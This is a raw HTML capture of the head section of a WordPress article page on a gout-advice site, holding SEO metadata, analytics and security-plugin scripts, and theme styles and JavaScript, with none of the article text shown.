

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getridgout.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/
body_size: 24862
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>The Scary List Of The Permanent Damage From Gout That You Need To Know - Get Rid Of Gout</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://getridgout.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://getridgout.com/wp-content/uploads/2018/05/gout-leads-to.jpg" /><link rel="icon" type="image/png" href="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://linen-seal-647840.hostingersite.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Scary List Of The Permanent Damage From Gout That You Need To Know - Get Rid Of Gout" />
	<meta property="og:description" content="What is terrifying fact about the gout is that it can give you a lasting pain. What it gives to you is repeating inflammation which is draining the quality of life. It may be OK as long as it will not kill me. I can live it just by accepting my fate.  These are just [&hellip;]" />
	<meta property="og:url" content="http://linen-seal-647840.hostingersite.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/" />
	<meta property="og:site_name" content="Get Rid Of Gout" />
	<meta property="article:publisher" content="https://www.facebook.com/calkalinewater/" />
	<meta property="article:published_time" content="2018-05-09T14:16:59+00:00" />
	<meta property="article:modified_time" content="2024-02-07T03:08:28+00:00" />
	<meta property="og:image" content="https://linen-seal-647840.hostingersite.com/wp-content/uploads/2018/05/gout-leads-to.jpg" />
	<meta property="og:image:width" content="660" />
	<meta property="og:image:height" content="415" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hemen Ee" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hemen Ee" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://linen-seal-647840.hostingersite.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/","url":"http://linen-seal-647840.hostingersite.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/","name":"The Scary List Of The Permanent Damage From Gout That You Need To Know - Get Rid Of Gout","isPartOf":{"@id":"http://linen-seal-647840.hostingersite.com/#website"},"primaryImageOfPage":{"@id":"http://linen-seal-647840.hostingersite.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/#primaryimage"},"image":{"@id":"http://linen-seal-647840.hostingersite.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/#primaryimage"},"thumbnailUrl":"https://getridgout.com/wp-content/uploads/2018/05/gout-leads-to.jpg","datePublished":"2018-05-09T14:16:59+00:00","dateModified":"2024-02-07T03:08:28+00:00","author":{"@id":"http://linen-seal-647840.hostingersite.com/#/schema/person/ef5f2305b301b6bf90f46b37409f607e"},"breadcrumb":{"@id":"http://linen-seal-647840.hostingersite.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://linen-seal-647840.hostingersite.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://linen-seal-647840.hostingersite.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/#primaryimage","url":"https://getridgout.com/wp-content/uploads/2018/05/gout-leads-to.jpg","contentUrl":"https://getridgout.com/wp-content/uploads/2018/05/gout-leads-to.jpg","width":660,"height":415},{"@type":"BreadcrumbList","@id":"http://linen-seal-647840.hostingersite.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://linen-seal-647840.hostingersite.com/"},{"@type":"ListItem","position":2,"name":"The Scary List Of The Permanent Damage From Gout That You Need To Know"}]},{"@type":"WebSite","@id":"http://linen-seal-647840.hostingersite.com/#website","url":"http://linen-seal-647840.hostingersite.com/","name":"GetRidGout.com","description":"Understanding Your Gout &amp; Be Gout Free!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://linen-seal-647840.hostingersite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://linen-seal-647840.hostingersite.com/#/schema/person/ef5f2305b301b6bf90f46b37409f607e","name":"Hemen Ee","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://linen-seal-647840.hostingersite.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=96&d=mm&r=g","caption":"Hemen Ee"},"description":"Hemen Ee has helped thousands of gout patients getting rid of their gout pain by neutralizing those excessive uric acid through 100% natural methods. Check out some of his e-books and get a new perspective of gout at https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Get Rid Of Gout &raquo; Feed" href="https://getridgout.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Rid Of Gout &raquo; Comments Feed" href="https://getridgout.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Rid Of Gout &raquo; The Scary List Of The Permanent Damage From Gout That You Need To Know Comments Feed" href="https://getridgout.com/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getridgout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetridgout.com%2Fthe-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getridgout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetridgout.com%2Fthe-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-285WGWDTZ5"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/getridgout.com\/the-scary-list-of-the-permanent-damage-from-gout-that-you-need-to-know\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-285WGWDTZ5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-285WGWDTZ5', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://getridgout.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://getridgout.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://getridgout.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72ece2de773553959e5098a544851753' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://getridgout.com/wp-content/themes/Newspaper/style.css?ver=9.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/getridgout.com","hash_tracking":"false","v4_id":"G-285WGWDTZ5"};/* ]]> */
</script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://getridgout.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getridgout.com/wp-json/wp/v2/posts/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getridgout.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://getridgout.com/?p=47' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//getridgout.com/?wordfence_lh=1&hid=3CB1DE0701A392DD5CDC71B3E65E15E8');
</script>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/getridgout.com\/wp-admin\/","wpRestNonce":"4be3eb2d77","wpRestUrl":"https:\/\/getridgout.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


